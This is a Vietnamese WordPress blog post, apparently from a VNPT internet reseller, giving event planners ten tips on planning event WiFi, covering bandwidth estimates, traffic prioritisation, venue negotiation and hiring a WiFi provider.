<figure id="attachment_1150" aria-describedby="caption-attachment-1150" style="width: 2560px" class="wp-caption alignnone"><img decoding="async" class="wp-image-1150 size-full" src="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-scaled.jpg" alt="Các thiết bị wifi dùng cho sự kiện" width="2560" height="640" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-scaled.jpg 2560w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-scaled-600x150.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-300x75.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-1024x256.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-768x192.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-1536x384.jpg 1536w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-2048x512.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /><figcaption id="caption-attachment-1150" class="wp-caption-text">Các thiết bị wifi dùng cho sự kiện</figcaption></figure>
<h1><span style="font-size: 90%; color: #0000ff;"><strong>1. Tìm hiểu các Điều khoản</strong></span></h1>
<p>Cũng giống như thuật ngữ AV sự kiện, thuật ngữ WiFi có thể giống như một ngôn ngữ nước ngoài. Nếu bạn đã từng thử google Thuật ngữ WiFi, bạn sẽ thấy hầu hết các blog về thuật ngữ WiFi được viết bởi các kỹ sư và các định nghĩa có thể khó hiểu như chính thuật ngữ đó. Chúng tôi nhận ra rằng việc tìm kiếm thông tin dễ hiểu trên Wifi sự kiện khó khăn như thế nào và chúng tôi đã làm điều gì đó để thay đổi điều đó. Chúng tôi đã tạo một blog về các thuật ngữ WiFi sự kiện phổ biến nhất mà chúng tôi đã chia nhỏ từng thuật ngữ và giải thích chúng để mọi người có thể hiểu. Nếu bạn không quen thuộc với các thuật ngữ phổ biến hoặc cần cập nhật mới, hãy đọc blog, Điều khoản WiFi sự kiện mà mọi nhà lập kế hoạch cần biết .</p>
<figure id="attachment_1155" aria-describedby="caption-attachment-1155" style="width: 2000px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="wp-image-1155 size-full" src="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt.jpg" alt="Tìm hiểu các Điều khoản" width="2000" height="700" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt.jpg 2000w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-600x210.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-300x105.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-1024x358.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-768x269.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-1536x538.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /><figcaption id="caption-attachment-1155" class="wp-caption-text">Tìm hiểu các Điều khoản</figcaption></figure>
<h2><span style="color: #0000ff; font-size: 95%;"><strong>2. Suy nghĩ về nhu cầu WiFi sự kiện</strong></span></h2>
<p>Như chúng tôi đã đề cập trước đây, WiFi sự kiện không phải là một kích thước phù hợp với tất cả. Để có WiFi tốt nhất cho sự kiện của bạn, bạn cần tự hỏi mình một số câu hỏi quan trọng. Những câu hỏi này sẽ hướng dẫn bạn qua tất cả các lựa chọn cần thiết để tạo ra trải nghiệm WiFi cho sự kiện tốt nhất có thể và thiết lập nhà cung cấp WiFi của bạn để thành công.</p>
<h4><strong>Biết đối tượng của bạn</strong></h4>
<p>Không khác bất cứ điều gì khác trong tổ chức sự kiện, để có một wifi sự kiện tốt nhất, bạn cần phải biết đối tượng của bạn. Họ có bao nhiêu thiết bị? Người tham dự sẽ sử dụng internet như thế nào? Gần như đảm bảo rằng trong thế giới siêu kết nối ngày nay, những người tham dự sẽ thấy không thể rút phích cắm. Nhiều khả năng khách của bạn sẽ cần ít nhất WiFi để kiểm tra email và duy trì kết nối nhưng họ sẽ cần WiFi để làm gì? Họ có thực sự chỉ cần những điều cơ bản như khả năng kiểm tra email và theo kịp mạng xã hội không? Hay việc sử dụng sự kiện của họ sẽ nặng hơn như hackathon hoặc sự kiện chơi game? Bạn có định yêu cầu những người tham dự tham gia bỏ phiếu trực tiếp thông qua ứng dụng sự kiện của bạn không? Tất cả những câu hỏi này đều quan trọng phải trả lời và cho nhà cung cấp dịch vụ internet biết về khán giả của bạn để đảm bảo bạn có kết nối tốt nhất có thể cho sự kiện của mình.</p>
<h4><strong>Đừng quên các nhà triển lãm và nhân viên sự kiện</strong></h4>
<p>Khi lập kế hoạch cho các sự kiện, rõ ràng là bạn nghĩ về trải nghiệm của người tham dự. Mặc dù vậy, chúng tôi thường không dành sự quan tâm như nhau đối với các nhà cung cấp, nhà triển lãm và nhân viên sự kiện của bạn, nhưng điều quan trọng là bạn phải ghi nhớ họ. Hãy suy nghĩ về cách các nhà triển lãm của bạn dự định sử dụng WiFi. Hỏi các nhà triển lãm của bạn những gì họ dự định có trong gian hàng của họ. Họ dự định có những buổi thuyết trình? Livestream hay có loa? Họ sẽ truyền video đến gian hàng chứ? Kiểm tra và tìm hiểu nhu cầu của họ!</p>
<h3><span style="color: #0000ff;"><strong>3. Xem xét nội dung sự kiện của bạn</strong></span></h3>
<p>Nội dung thực sự có thể xác định nhu cầu WiFi sự kiện của bạn sẽ như thế nào. Nếu sự kiện của bạn có nhiều nội dung đa phương tiện, bạn sẽ cần nhiều băng thông hơn (tốc độ). Nội dung đa phương tiện bao gồm phát trực tuyến nội dung video trong khi phát biểu chính, phát trực tiếp sự kiện của bạn hoặc yêu cầu nhiều tương tác của khán giả như bỏ phiếu trực tiếp hoặc đố vui. Một ánh sáng sự kiện trong việc sử dụng phương tiện sẽ có thể loại bỏ yêu cầu băng thông ít hơn và triển khai WiFi sự kiện ít mở rộng hơn.</p>
<p><img decoding="async" loading="lazy" class="wp-image-1159 aligncenter" src="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-ha-noi.jpg" alt="" width="1248" height="437" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-ha-noi.jpg 2000w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-ha-noi-600x210.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-ha-noi-300x105.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-ha-noi-1024x358.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-ha-noi-768x269.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/wifi-su-kien-vnpt-ha-noi-1536x538.jpg 1536w" sizes="(max-width: 1248px) 100vw, 1248px" /></p>
<h3><span style="color: #0000ff;"><strong>4. Lên kế hoạch cho con đường phía trước</strong></span></h3>
<p>Mẹo này có vẻ hiển nhiên nhưng bạn sẽ ngạc nhiên về tần suất các nhà lập kế hoạch nhận thấy mình cần WiFi tốt hơn trong những giờ cuối cùng của kế hoạch. Có thể họ đang diễn tập trang phục và nhận thấy rằng video đang lưu vào bộ đệm, hoặc công ty AV nói với họ rằng họ không có đủ tốc độ để Livestream, họ tìm thấy các vùng chết và không thể kết nối WiFi trong một số phòng nhất định và danh sách vẫn tiếp tục. Dù lý do là gì, việc tìm ra khi quá muộn không phải là điều bạn mong muốn xảy ra. Tuy nhiên, với một số kế hoạch và một nhà cung cấp WiFi tuyệt vời, điều này có thể dễ dàng ngăn chặn.</p>
<p>Cung cấp cho nhà cung cấp của bạn nhiều thời gian để thiết kế trải nghiệm WiFi tốt nhất với bạn cho sự kiện của bạn. Hãy rõ ràng về nhu cầu của bạn, tất cả các sự kiện và địa điểm tổ chức sự kiện. Nếu không, bạn có thể không nhận được vùng phủ sóng bạn cần, hoặc tệ hơn là một thảm họa như WiFi có thể không có đủ kết nối cho thiết bị của người tham dự, vùng chết, mất điện và nhiều hơn nữa.</p>
<h3><strong><span style="color: #0000ff;">5. Nhu cầu về tốc độ</span></strong></h3>
<p>Băng thông sẽ tạo ra hoặc phá vỡ sự kiện của bạn. Nếu bạn làm rối và nhận được lượng băng thông thấp hơn mức cần thiết, bạn đang gặp phải vấn đề. Chúng tôi sẽ nghe như một kỷ lục bị phá vỡ khi nói điều này nhưng WiFi sự kiện không phải là một kích thước phù hợp với tất cả. Tuy nhiên, một nguyên tắc chung cần bắt đầu là đối với một sự kiện có mức sử dụng trung bình và 2 thiết bị cho mỗi khách, chúng tôi đề xuất tốc độ tối thiểu là 30mbps cho mỗi 100 người tham dự. Tuy nhiên, đây chỉ là đường cơ sở và bạn cần phải nghiên cứu thêm để đảm bảo băng thông của bạn thực sự đáp ứng được các nhiệm vụ của sự kiện.</p>
<p>Nếu bạn muốn ước tính chính xác hơn về những gì nó thực sự sẽ diễn ra, hãy truy cập công cụ tính băng thông sự kiện miễn phí của chúng tôi. Máy tính này được thiết kế để giúp bạn xác định mức độ phù hợp tốt nhất cho sự kiện của mình với một loạt câu hỏi đơn giản. <a href="https://vnptvinaphone.net.vn/internet-ngan-ngay-vnpt-ha-noi-goi-cuoc-internet-ngan-ngay/">thuê đường truyền mạng vnpt</a> .Nhấp vào biểu ngữ bên dưới và tính toán ngay bây giờ!</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1161 aligncenter" src="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/cap-quang-doanh-nghiep.png" alt="" width="879" height="485" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/cap-quang-doanh-nghiep.png 879w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/cap-quang-doanh-nghiep-600x331.png 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/cap-quang-doanh-nghiep-300x166.png 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/cap-quang-doanh-nghiep-768x424.png 768w" sizes="(max-width: 879px) 100vw, 879px" /></p>
<h3><span style="color: #0000ff;"><strong>6. Ưu tiên lưu lượng truy cập WiFi sự kiện</strong> </span></h3>
<p>Nếu sự kiện của bạn WiFi có thể xử lý khối lượng quan trọng, nó có thể xử lý mọi thứ khác. Với ý nghĩ đó, bạn nên luôn ưu tiên lưu lượng mạng tại các sự kiện của mình. Ưu tiên lưu lượng truy cập là một việc làm cực kỳ phổ biến và thông minh tại các sự kiện. Khi bạn ưu tiên lưu lượng truy cập, bạn cho phép WiFi để cho phép lưu lượng quan trọng hơn, chẳng hạn như một diễn giả chính hoặc Phát trực tiếp để sử dụng nhiều băng thông hơn cho một người tham dự đang xem trong khán giả. Eventbrite nói tốt nhất là “bạn không muốn một đại biểu cá nhân phát video trực tiếp và ảnh hưởng đến dịch vụ của mọi người khác”. Đừng để một người sử dụng băng thông của bạn và nói chuyện với nhà cung cấp <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/">WiFi cho sự kiện</a> của bạn về cách bạn có thể ưu tiên lưu lượng truy cập của mình!</p>
<h4><strong>Bắt đầu với chương trình của bạn</strong></h4>
<p>Vậy bạn ưu tiên như thế nào? Để làm như vậy, hãy bắt đầu với chương trình sự kiện của bạn. Cho nhà cung cấp internet của bạn biết thời gian và địa điểm cao điểm trong sự kiện của bạn, điều này có thể bao gồm các bài phát biểu chính, các buổi biểu diễn trực tiếp hoặc bất cứ điều gì khác mà mọi người sẽ kết nối cùng một lúc. Nhà cung cấp WiFi của bạn sẽ lấy thông tin này và xác định cách cân bằng nhu cầu băng thông của bạn. Nhà cung cấp WiFi sẽ sử dụng kỹ năng và kinh nghiệm của họ để tạo ra các quy tắc ưu tiên và hướng lưu lượng truy cập đến những gì quan trọng nhất.</p>
<h3><span style="color: #0000ff;"><strong>7. Sử dụng thông tin chi tiết từ các sự kiện trước đó</strong></span></h3>
<p>Nếu bạn đã sử dụng nhà cung cấp WiFi cho các sự kiện tương tự trước đó, hãy yêu cầu báo cáo sử dụng. Điều này sẽ cho phép bạn xem dữ liệu quan trọng và phân tích xu hướng để thực hiện bất kỳ thay đổi nào cần thiết cho sự kiện tiếp theo của bạn. Báo cáo sử dụng cũng có thể dùng làm đường cơ sở.</p>
<p>Bao gồm các câu hỏi về WiFi trong bản khảo sát sự kiện được gửi đến những người tham dự và triển lãm. Đây sẽ là một thước đo tốt để biết WiFi hoạt động tốt như thế nào đối với nhu cầu của khách của bạn.</p>
<p>Ngoài ra, theo dõi chương trình trong cuộc họp sau sự kiện của bạn, ghi lại mọi thứ bạn có thể về những gì đã diễn ra tốt và những gì đã xảy ra. Nó đã đủ nhanh chưa? Có sự cố nào không? Những người tham dự có tìm thấy vùng chết trong địa điểm không? Hãy ghi chú càng chi tiết càng tốt để khi bạn tham khảo lại không có nhiều suy đoán.</p>
<h3><span style="color: #0000ff;"><strong>8. Đặt câu hỏi để nhận được WiFi sự kiện tốt nhất</strong></span></h3>
<p>WiFi là một khoản đầu tư lớn để đảm bảo rằng bạn đang nhận được những gì bạn cần để đặt câu hỏi đúng. Có ba loại câu hỏi để hỏi; những câu hỏi cần thiết, chất lượng cuộc sống và công nghệ.</p>
<p>Đối với những điều cần thiết, bạn muốn bao gồm những điều cơ bản về kết nối, tốc độ, chi tiết địa điểm và nhu cầu WiFi. Những câu hỏi này rất cần thiết để WiFi sự kiện của bạn hoạt động trơn tru.</p>
<p>Các câu hỏi về chất lượng cuộc sống thiên về tính dễ sử dụng, chẳng hạn như WiFi có cổng thông tin hoặc màn hình đăng nhập không? Điều này có thể làm giảm mức độ tương tác của bạn và bạn có thể thương lượng để xóa nó khỏi màn hình của mình.</p>
<p>Và tất nhiên, những câu hỏi kỹ thuật cuối cùng nhưng không phải cho thuê chẳng hạn như có giới hạn về thiết bị có thể kết nối không? Sự kiện có bao nhiêu điểm truy cập WiFi? Ngoài ra, hãy nhớ hỏi xem có hỗ trợ kỹ thuật tại chỗ không? Có rất nhiều câu hỏi bạn nên hỏi vì vậy hãy nhớ viết chúng ra và hỏi nhà cung cấp của bạn!</p>
<h3><span style="color: #0000ff;"><strong>9. Địa điểm triển khai sự kiện</strong></span></h3>
<p>Cũng giống như loại bỏ các hạn chế AV để có được WiFi tốt nhất có thể thương lượng! Đừng chờ đợi! Bắt đầu sớm, trong quá trình RFP. Hiện tại, chất lượng và giá cả của WiFi sự kiện đều có ở khắp nơi. Không có tiêu chuẩn nào về giá cả hoặc chất lượng cho WiFi sự kiện. Vì điều này, bạn không thể cho rằng một địa điểm có giá tốt hoặc kết nối tuyệt vời. Đặt những câu hỏi chúng tôi đã đề cập ở trên và biết nhu cầu của bạn sẽ giúp bạn xác định xem việc sử dụng WiFi tại địa điểm có phù hợp với sự kiện của bạn hay không.</p>
<p>Chúng tôi cũng đang thấy các địa điểm đi kèm AV và WiFi. Gói Wi-Fi và AV sự kiện và tiết kiệm, mang đi và chi phí tăng vọt. Nhìn bề ngoài, có vẻ như bạn đang nhận được rất nhiều tiền. Nhưng tất cả những thứ lấp lánh đó không phải là vàng, chúng tôi đã giải thích nhiều lần (dù gì thì chúng tôi cũng là một Công ty AV!) Tại sao In-House AV có thể không phải là lựa chọn tốt nhất cho sự kiện của bạn. Và chúng tôi cũng cảm thấy điều này cũng đúng với <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/">WiFi sự kiện khách sạn</a> . Vì vậy, để an toàn, cho dù bạn quyết định sử dụng địa điểm hay tìm nhà cung cấp của riêng bạn để triển khai WiFi sự kiện của bạn, hãy quyết định đó của riêng bạn! Trong các cuộc đàm phán về địa điểm, hãy yêu cầu điều khoản không độc quyền và báo giá không theo nhóm.</p>
<p>Điều này sẽ cho phép bạn đưa ra quyết định và có quyền sử dụng địa điểm, kết hợp hoặc bên thứ 3 mà không phải trả bất kỳ khoản phụ phí nào. Đàm phán cho phép tự do và bảo toàn tỷ lệ đàm phán TRƯỚC KHI hợp đồng được ký kết. Sau khi hợp đồng được ký kết, bạn sẽ không còn quyền thực hiện việc này nữa.</p>
<p>Lưu ý cuối cùng về thương lượng địa điểm, hãy nhớ nó không chỉ về chi phí. Điều quan trọng là phải có dịch vụ chất lượng, WiFi miễn phí vẫn hút. Kiểm tra các điểm chết trong địa điểm, hỏi địa điểm xem hỗ trợ kỹ thuật tại chỗ hay ngoài địa điểm và nhận các báo giá khác mà địa điểm có thể tính phí quá cao so với những gì bạn thực sự nhận được, đừng cho rằng đó là thỏa thuận tốt nhất vì nó đã được xây dựng -trong.</p>
<h3><span style="color: #0000ff;"><strong>10. Biết khi nào nên thuê chuyên gia</strong></span></h3>
<p>Sử dụng WiFi tại các địa điểm tổ chức sự kiện là một lựa chọn và không phải lúc nào nó cũng là lựa chọn tốt nhất. Chúng tôi đã đề cập rằng WiFi sự kiện do địa điểm cung cấp có những hạn chế, nó không được thiết kế tùy chỉnh theo nhu cầu của sự kiện của bạn.</p>
<p>Vì vậy, một số cạm bẫy tiềm ẩn của việc sử dụng WiFi tại các địa điểm tổ chức sự kiện là gì? Thông thường, với WiFi địa điểm, không có bất kỳ ai trên trang web có các kỹ năng cần thiết để khắc phục sự cố nếu internet của bạn bị hỏng. Điều này có thể nói lên thảm họa như Muni Wireless giải thích “ Hầu hết các cài đặt này được thực hiện bởi các bên thứ ba mà hiện tại có thể không có hợp đồng hỗ trợ với khách sạn. Nếu họ làm, hoặc nếu khách sạn hỗ trợ, nó sẽ được thực hiện bên ngoài bởi một số trung tâm điều hành mạng từ xa ”. Đây là điều cuối cùng bạn muốn xảy ra tại sự kiện của mình, một sự cố mất điện rất lớn làm gián đoạn trải nghiệm của người tham dự và tất cả những gì bạn có thể làm là tiếp tục với bộ phận hỗ trợ kỹ thuật cố gắng khắc phục sự cố và cách khắc phục sự cố.</p>
<p>Nhưng đó không phải là vấn đề duy nhất với việc sử dụng <a href="https://vnptvinaphone.net.vn/cho-thue-wifi-su-kien-vnpt-ha-noi-internet-hoi-nghi-mang-hop-truc-tuyen/">WiFi tại các địa điểm tổ chức sự kiện</a> trong nhà. Hầu hết các địa điểm WiFi không có khả năng mở rộng quy mô với sự kiện của bạn và không dành cho các mục đích sử dụng nặng như phát trực tiếp sự kiện của bạn. WiFi địa điểm thường được thiết kế để sử dụng nhẹ nhàng như khách kiểm tra điện thoại và duyệt web.</p>
<p>Nếu bạn quyết định địa điểm WiFi sẽ không phù hợp cho sự kiện của bạn, bước tiếp theo là tìm nhà cung cấp tốt nhất. Điều này khó thực hiện khi hầu hết các nhà lập kế hoạch sự kiện không biết thông tin chi tiết về mặt kỹ thuật của WiFi sự kiện. Với một số nghiên cứu (bạn đang trên con đường của mình!), Bạn sẽ có thể biết đủ kiến ​​thức cơ bản để có thể nhận được thông tin bạn cần. Yêu cầu các nhà cung cấp tiềm năng cung cấp ví dụ về các sự kiện tương tự và cách họ triển khai internet, xem các nghiên cứu điển hình tương tự như quy mô và phong cách sự kiện của riêng bạn, đọc các bài đánh giá và yêu cầu mạng hồ sơ sự kiện đáng tin cậy của bạn để được giới thiệu.</p>
<figure id="attachment_1162" aria-describedby="caption-attachment-1162" style="width: 1295px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-1162" src="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/he-thong-mang-wifi-su-kien.jpg" alt="10. Biết khi nào nên thuê chuyên gia" width="1295" height="601" srcset="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/he-thong-mang-wifi-su-kien.jpg 1600w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/he-thong-mang-wifi-su-kien-600x279.jpg 600w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/he-thong-mang-wifi-su-kien-300x139.jpg 300w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/he-thong-mang-wifi-su-kien-1024x476.jpg 1024w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/he-thong-mang-wifi-su-kien-768x357.jpg 768w, https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/he-thong-mang-wifi-su-kien-1536x713.jpg 1536w" sizes="(max-width: 1295px) 100vw, 1295px" /><figcaption id="caption-attachment-1162" class="wp-caption-text">10. Biết khi nào nên thuê chuyên gia</figcaption></figure>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-11500" data-img="https://vnptvinaphone.net.vn/wp-content/uploads/2021/07/ubiquitblogv2-scaled.jpg"></div></div></td></tr></table>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=10%20Quy%20Tr%C3%ACnh%20B%E1%BA%A1n%20N%C3%AAn%20Bi%E1%BA%BFt%20%C4%90%E1%BB%83%20S%E1%BB%AD%20D%E1%BB%A5ng%20Wifi%20Cho%20S%E1%BB%B1%20Ki%E1%BB%87n%20C%E1%BB%A7a%20C%C3%B4ng%20Ty%20M%C3%ACnh - https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/&amp;media=&amp;description=10%20Quy%20Tr%C3%ACnh%20B%E1%BA%A1n%20N%C3%AAn%20Bi%E1%BA%BFt%20%C4%90%E1%BB%83%20S%E1%BB%AD%20D%E1%BB%A5ng%20Wifi%20Cho%20S%E1%BB%B1%20Ki%E1%BB%87n%20C%E1%BB%A7a%20C%C3%B4ng%20Ty%20M%C3%ACnh" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/&title=10%20Quy%20Tr%C3%ACnh%20B%E1%BA%A1n%20N%C3%AAn%20Bi%E1%BA%BFt%20%C4%90%E1%BB%83%20S%E1%BB%AD%20D%E1%BB%A5ng%20Wifi%20Cho%20S%E1%BB%B1%20Ki%E1%BB%87n%20C%E1%BB%A7a%20C%C3%B4ng%20Ty%20M%C3%ACnh" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://vnptvinaphone.net.vn/category/internet-ngan-ngay/" rel="category tag">internet ngan ngay</a>, <a href="https://vnptvinaphone.net.vn/category/tin-tuc/" rel="category tag">Tin Tức</a>. Bookmark the <a href="https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/" title="Permalink to 10 Quy Trình Bạn Nên Biết Để Sử Dụng Wifi Cho Sự Kiện Của Công Ty Mình" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e167909639c7bb120eda41e0782a19e?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://vnptvinaphone.net.vn/lap-mang-internet-vnpt-dien-thoai-co-dinh-vnpt-tai-kdt-ngoai-giao-doan/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Lắp Mạng Internet VNPT &#038; Điện Thoại Cố Định VNPT Tại KĐT Ngoại Giao Đoàn</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://vnptvinaphone.net.vn/lap-mang-internet-vnpt-dien-thoai-co-dinh-vnpt-tai-vinhomes-skylake-pham-hung/" rel="next">Lắp Mạng Internet VNPT &#038; Điện Thoại Cố Định VNPT Tại Vinhomes Skylake Phạm Hùng <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/#respond" style="display:none;">Hủy</a></small></h3><form action="https://vnptvinaphone.net.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<p class="comment-form-attachment">
							<label class="comment-form-attachment__label" for="attachment">
					Attachment				</label>
								<input class="comment-form-attachment__input" id="attachment" name="attachment" type="file" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.webp,.ico,.heic,.asf,.wmv,.avi,.divx,.flv,.mov,.qt,.mpeg,.mpg,.mp4,.m4v,.ogv,.mkv,.3gp,.3gpp,.3g2" />
								<span class="comment-form-attachment__file-size-notice">
					The maximum upload file size: 8 MB.				</span>
								<span class="comment-form-attachment__file-types-notice">
					You can upload: <abbr title="jpg, jpeg, jpe, gif, png, bmp, tiff, tif, webp, ico, heic">image</abbr>, <abbr title="asf, wmv, avi, divx, flv, mov, qt, mpeg, mpg, mp4, m4v, ogv, mkv, 3gp, 3gpp, 3g2">video</abbr>.				</span>
									<span class="comment-form-attachment__autoembed-links-notice">
						Links to YouTube, Facebook, Twitter and other services inserted in the comment text will be automatically embedded.					</span>
									<span class="comment-form-attachment__drop-area">
					<span class="comment-form-attachment__drop-area-inner">
						Drop file here					</span>
				</span>
						</p>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='1149' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://vnptvinaphone.net.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm Kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
